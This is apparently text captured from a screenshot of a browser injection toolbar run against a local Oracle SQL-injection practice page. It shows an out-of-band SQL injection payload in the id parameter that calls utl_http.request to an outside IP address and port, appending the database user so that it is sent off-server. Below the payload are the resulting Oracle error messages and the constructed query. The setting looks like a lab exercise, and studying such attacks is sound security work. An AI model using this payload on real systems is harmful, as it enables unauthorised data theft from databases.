 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/oracle.php?id=IT_PROG' and utl_http.request('http://115.29.184.87:2333/'||(SELECT user FROM dual))=1 --'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Oracle 注入实验
Warning: oci_execute(): ORA-29273: HTTP request failed ORA-06512: at "SYS.UTL_HTTP", line 1722 ORA-12541: TNS:no listener ORA-06512: at line 1
in D:\phpStudy_x64_8.0.1\WWW\oracle.php on line 22
-------------------------------------------------
Oracle语句：select * from hr.JOB_HISTORY where JOB_ID='IT_PROG' and utl_http.request('http://115.29.184.87:2333/'||(SELECT user FROM dual))=1
--''
查询结果
Warning: oci_fetch_row(): ORA-24374: define not done before fetch or execute and fetch in D:\phpStudy_x64_8.0.1\WWW\oracle.php on line 28